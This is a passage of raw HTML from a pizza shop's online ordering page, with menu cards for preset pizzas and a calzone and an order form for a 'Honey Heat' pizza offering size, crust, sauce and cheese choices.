src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">80-120 cals/slice</p><p class="ingredients">Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=67" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/57/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=57" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/73/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Meat </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=73" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/62/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Veggie </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Roasted Red Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=62" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/122/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Yolo </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Parmigiano Cheese, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=122" class="button default">Order</a></div></div></div></div></div></div></div><div class="tab-pane" id="select_calzone"><div class="hidden-phone top-desktop text-center"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CALZONE</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a>Calzones</h1></div><div class="row"><div class="span12 text-center"><div class="media-list"><div class="pizza-select product_display calzone_preset"><div class="pizza-card calz"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/calzone_preset/calzone_image_flat/2/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Baked Calzone with Cheese &amp; Sauce </h2><p class="ingredients">Order one now.</p><div class="bottom-button"><a href="/orders?calzone_preset_id=2" class="button default">Order</a></div></div></div></div></div></div></div></div></div></div><div class="home-content-panel page-sub-title" style="display:none;"><div class="row"><div class="col-sm-8 offset-sm-4"><h2 class="titleOnSmallDevice">COMPLETE <br> Your MEAL.</h2></div></div></div><div class="home-category-thumb" style="display:none;"><div class="mobile-container"><div class="row no-gutters order-additional order-additional-mobile-style gridCard"><div class="food-category calzones"><a class="pizza_category" href="/orders/calzone/baked-calzone"><div class="card border-0 rounded-0 hc-block"><img alt="Calzones" src="/assets/new_design/calzones.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">CALZONES</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#garlic"><div class="card border-0 rounded-0 hc-block"><img alt="Garlic_break" src="/assets/new_design/garlic_break.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">GARLIC<br>BREAD</h2></div></div></a></div><div class="food-category salads"><a href="/orders/additional_items#salads"><div class="card border-0 rounded-0 hc-block"><img alt="Salad" src="/assets/new_design/salad.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">SALADS</h2></div></div></a></div><div class="food-category calzones"><a class="pizza_category" href="/orders/additional_items#Bottles"><div class="card border-0 rounded-0 hc-block"><img alt="Drink_dips" src="/assets/new_design/drink_dips.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DRINKS</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#Dipping"><div class="card border-0 rounded-0 hc-block"><img alt="Dips-cat" src="/assets/new_design/dips-cat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DIPS	</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/delicious_events"><div class="card border-0 rounded-0 hc-block"><img alt="Cater" src="/assets/new_design/cater.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Catering</h2></div></div></a></div></div></div></div><div id="order_item_form"><div class="body-container row body-container-order"><div class="left-container-dsk col-12 col-md-8"><div class="image_heading page-header" style="background-image:url(/system/uploads/pizza_preset/pizza_image_angled/132/size_960_product_image.jpg);"></div><div class="single-pizza"><form id="add_product"><!-- THere is a pizza!!! --><input name="product[pizza_preset_id]" type="hidden" value="132" /><input name="product[product_type]" type="hidden" value="pizza" /><input name="product[product_name]" type="hidden" value="Honey Heat" /><input name="product[quantity]" type="hidden" value="1" /><input name="product[id]" type="hidden" value="" /><div class="row" style=""><div class="col-12"><h1>1. Select Size & crust</h1></div><h3 class="semi-header green m-b-5 col-12">Size</h3><div class="col-md-12"><div class="row no-padding newStyle"><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free-small" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="gluten-free-small" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free-small">Gluten Free Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="gluten-free" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free">Gluten Free Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-s" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="cauliflower-s" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-s">Cauliflower Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-m" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="cauliflower-m" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-m">Cauliflower Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_10-inches" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="10-inches" /><label class="radio span12 col-12" for="product_pizza_size_10-inches">Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_medium" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="medium" /><label class="radio span12 col-12" for="product_pizza_size_medium">Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input checked="" class="radio-input product_pizza_size" data-deep-dish-option-price="$2.99" id="product_pizza_size_large" name="product[pizza_size]" topping-price="$2.99" topping-price-double="$5.98" type="radio" value="large" /><label class="radio span12 col-12" for="product_pizza_size_large">Large (10 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.79" id="product_pizza_size_xlarge" name="product[pizza_size]" topping-price="$3.99" topping-price-double="$7.98" type="radio" value="xlarge" /><label class="radio span12 col-12" for="product_pizza_size_xlarge">XLarge (12 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.99" id="product_pizza_size_party" name="product[pizza_size]" topping-price="$4.25" topping-price-double="$8.50" type="radio" value="party" /><label class="radio span12 col-12" for="product_pizza_size_party">Party (24 slices)<span class="size_price"></span></label></div></div></div></div><div class="row " id="product_pizza_size_group"><div class="col-12" style="display:none;"><h1>1. Select Crust</h1></div></div><input name="product[pizza_crust]" type="hidden" value="original" /><div class="row " id="product_pizza_crust_style_group"><h3 class="semi-header green m-t-20 m-b-10 col-12">Crust style</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_pizza_crust" id="product_pizza_crust_style_original" name="product[pizza_crust_style]" type="radio" value="original" /><label class="radio col-12" for="product_pizza_crust_style_original">Original</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_thin-crust" name="product[pizza_crust_style]" type="radio" value="thin-crust" /><label class="radio col-12" for="product_pizza_crust_style_thin-crust">Thin Crust</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_deep-dish-extra-thick-crust" name="product[pizza_crust_style]" type="radio" value="deep-dish-extra-thick-crust" /><label class="radio col-12" for="product_pizza_crust_style_deep-dish-extra-thick-crust">Deep Dish (Extra Thick Crust)</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_whole-wheat" name="product[pizza_crust_style]" type="radio" value="whole-wheat" /><label class="radio col-12" for="product_pizza_crust_style_whole-wheat">Whole Wheat</label></div><div class="newTextStyle " id="deep_dish_option_price"><small><p class="muted">Deep Dish option adds: <span id="deep_dish_option_price">$2.99</span></p></small></div></fieldset></div><div class="div row hide"><h3 class="semi-header green m-t-20 m-b-10 col-12">Special Instructions</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_special_instructions" id="product_special_instructions_regular" name="product[special_instructions]" type="radio" value="regular" /><label class="radio col-12" for="product_special_instructions_regular">Regular</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_lightly-done" name="product[special_instructions]" type="radio" value="lightly-done" /><label class="radio col-12" for="product_special_instructions_lightly-done">Lightly Done</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_well-done" name="product[special_instructions]" type="radio" value="well-done" /><label class="radio col-12" for="product_special_instructions_well-done">Well Done</label></div></fieldset></div><div class="step2-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">2. Select sauce & Cheeses</h2></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Sauces</h3><div class="col-12 quantity-selector newQuantitySelector" id="pizzaiolo-tomato-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-30][id]" type="hidden" value="30" /><input name="product[toppings][topping-30][name]" type="hidden" value="Pizzaiolo Tomato Sauce" /><input name="product[toppings][topping-30][type]" type="hidden" value="1" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="30" id="product_toppings_topping-30_selected" name="product[toppings][topping-30][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-30_selected">Pizzaiolo Tomato Sauce</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-30" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="30" id="product_toppings_topping-30_preference" name="product[toppings][topping-30][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="30" id="product_toppings_topping-30_position" name="product[toppings][topping-30][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="truffle-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-52][id]" type="hidden" value="52" /><input name="product[toppings][topping-52][name]" type="hidden" value="Truffle Oil" /><input name="product[toppings][topping-52][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="52" id="product_toppings_topping-52_selected" name="product[toppings][topping-52][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-52_selected">Truffle Oil</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-52" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="52" id="product_toppings_topping-52_preference" name="product[toppings][topping-52][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="52" id="product_toppings_topping-52_position" name="product[toppings][topping-52][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="bbq-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-32][id]" type="hidden" value="32" /><input name="product[toppings][topping-32][name]" type="hidden" value="BBQ Sauce (contains gluten)" /><input name="product[toppings][topping-32][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="32" id="product_toppings_topping-32_selected" name="product[toppings][topping-32][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-32_selected">BBQ Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-32" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="32" id="product_toppings_topping-32_preference" name="product[toppings][topping-32][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="32" id="product_toppings_topping-32_position" name="product[toppings][topping-32][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="extra-virgin-olive-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-26][id]" type="hidden" value="26" /><input name="product[toppings][topping-26][name]" type="hidden" value="Extra Virgin Olive Oil" /><input name="product[toppings][topping-26][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="26" id="product_toppings_topping-26_selected" name="product[toppings][topping-26][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-26_selected">Extra Virgin Olive Oil</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-26" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="26" id="product_toppings_topping-26_preference" name="product[toppings][topping-26][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="26" id="product_toppings_topping-26_position" name="product[toppings][topping-26][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="frank-s-hot-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-27][id]" type="hidden" value="27" /><input name="product[toppings][topping-27][name]" type="hidden" value="Frank's Hot Sauce" /><input name="product[toppings][topping-27][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="27" id="product_toppings_topping-27_selected" name="product[toppings][topping-27][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-27_selected">Frank's Hot Sauce</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-27" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="27" id="product_toppings_topping-27_preference" name="product[toppings][topping-27][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="27" id="product_toppings_topping-27_position" name="product[toppings][topping-27][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="olive-oil-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-28][id]" type="hidden" value="28" /><input name="product[toppings][topping-28][name]" type="hidden" value="Olive Oil &amp; Garlic" /><input name="product[toppings][topping-28][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="28" id="product_toppings_topping-28_selected" name="product[toppings][topping-28][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-28_selected">Olive Oil & Garlic</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-28" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="28" id="product_toppings_topping-28_preference" name="product[toppings][topping-28][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="28" id="product_toppings_topping-28_position" name="product[toppings][topping-28][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="organic-honey"><div class="newStyleForSelector"><input name="product[toppings][topping-50][id]" type="hidden" value="50" /><input name="product[toppings][topping-50][name]" type="hidden" value="Organic Honey" /><input name="product[toppings][topping-50][type]" type="hidden" value="1" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="50" id="product_toppings_topping-50_selected" name="product[toppings][topping-50][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-50_selected">Organic Honey</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-50" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="50" id="product_toppings_topping-50_preference" name="product[toppings][topping-50][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="50" id="product_toppings_topping-50_position" name="product[toppings][topping-50][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="pesto-sauce-no-nuts"><div class="newStyleForSelector"><input name="product[toppings][topping-29][id]" type="hidden" value="29" /><input name="product[toppings][topping-29][name]" type="hidden" value="Pesto Sauce (no nuts)" /><input name="product[toppings][topping-29][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="29" id="product_toppings_topping-29_selected" name="product[toppings][topping-29][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-29_selected">Pesto Sauce (no nuts)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-29" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="29" id="product_toppings_topping-29_preference" name="product[toppings][topping-29][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="29" id="product_toppings_topping-29_position" name="product[toppings][topping-29][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="satay-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-31][id]" type="hidden" value="31" /><input name="product[toppings][topping-31][name]" type="hidden" value="Satay Sauce (contains gluten)" /><input name="product[toppings][topping-31][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="31" id="product_toppings_topping-31_selected" name="product[toppings][topping-31][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-31_selected">Satay Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-31" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="31" id="product_toppings_topping-31_preference" name="product[toppings][topping-31][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="31" id="product_toppings_topping-31_position" name="product[toppings][topping-31][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Cheeses</h3><div class="col-12 quantity-selector newQuantitySelector" id="mozzarella-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-37][id]" type="hidden" value="37" /><input name="product[toppings][topping-37][name]" type="hidden" value="Mozzarella Cheese" /><input name="product[toppings][topping-37][type]" type="hidden" value="2" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="37" id="product_toppings_topping-37_selected" name="product[toppings][topping-37][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-37_selected">Mozzarella Cheese</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-37" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="37" id="product_toppings_topping-37_preference" name="product[toppings][topping-37][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="37" id="product_toppings_topping-37_position" name="product[toppings][topping-37][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="feta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-33][id]" type="hidden" value="33" /><input name="product[toppings][topping-33][name]" type="hidden" value="Feta Cheese" /><input name="product[toppings][topping-33][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="33" id="product_toppings_topping-33_selected" name="product[toppings][topping-33][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-33_selected">Feta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-33" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="33" id="product_toppings_topping-33_preference" name="product[toppings][topping-33][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="33" id="product_toppings_topping-33_position" name="product[toppings][topping-33][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="goat-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-34][id]" type="hidden" value="34" /><input name="product[toppings][topping-34][name]" type="hidden" value="Goat Cheese" /><input name="product[toppings][topping-34][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="34" id="product_toppings_topping-34_selected" name="product[toppings][topping-34][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-34_selected">Goat Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-34" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="34" id="product_toppings_topping-34_preference" name="product[toppings][topping-34][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="34" id="product_toppings_topping-34_position" name="product[toppings][topping-34][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="gorgonzola-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-35][id]" type="hidden" value="35" /><input name="product[toppings][topping-35][name]" type="hidden" value="Gorgonzola Cheese" /><input name="product[toppings][topping-35][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="35" id="product_toppings_topping-35_selected" name="product[toppings][topping-35][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-35_selected">Gorgonzola Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-35" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="35" id="product_toppings_topping-35_preference" name="product[toppings][topping-35][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="35" id="product_toppings_topping-35_position" name="product[toppings][topping-35][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="parmigiano-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-39][id]" type="hidden" value="39" /><input name="product[toppings][topping-39][name]" type="hidden" value="Parmigiano Cheese" /><input name="product[toppings][topping-39][type]" type="hidden" value="9" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="39" id="product_toppings_topping-39_selected" name="product[toppings][topping-39][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-39_selected">Parmigiano Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-39" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="39" id="product_toppings_topping-39_preference" name="product[toppings][topping-39][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="39" id="product_toppings_topping-39_position" name="product[toppings][topping-39][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="ricotta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-40][id]" type="hidden" value="40" /><input name="product[toppings][topping-40][name]" type="hidden" value="Ricotta Cheese" /><input name="product[toppings][topping-40][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="40" id="product_toppings_topping-40_selected" name="product[toppings][topping-40][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-40_selected">Ricotta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-40" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="40" id="product_toppings_topping-40_preference" name="product[toppings][topping-40][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="40" id="product_toppings_topping-40_position" name="product[toppings][topping-40][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="swiss-cheese-lactose-free"><div class="newStyleForSelector"><input name="product[toppings][topping-41][id]" type="hidden" value="41" /><input name="product[toppings][topping-41][name]" type="hidden" value="Swiss Cheese (Lactose Free)" /><input name="product[toppings][topping-41][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="41" id="product_toppings_topping-41_selected" name="product[toppings][topping-41][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-41_selected">Swiss Cheese (Lactose Free)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-41" 